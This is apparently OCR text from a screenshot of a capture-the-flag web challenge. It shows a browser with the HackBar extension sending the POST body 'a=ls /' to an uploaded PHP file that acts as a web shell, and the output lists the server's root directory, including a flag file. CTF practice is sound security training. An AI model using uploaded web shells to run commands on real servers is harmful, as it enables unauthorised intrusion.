 95290613-be76-45bf-abdd-e7
不安全 | 95290613-be76-45bf-abdd-e7ef98946131.node3.buuoj.cn/upload/c41893938531041badacfc22febe3abd.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 C 我的设计 - Canva Phuck2 – Insomni’... N awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
ArrayTh1s_14_f14g bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://95290613-be76-45bf-abdd-e7ef98946131.node3.buuoj.cn/upload/c41893938531041badacfc22febe3abd.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=ls /
Console What's New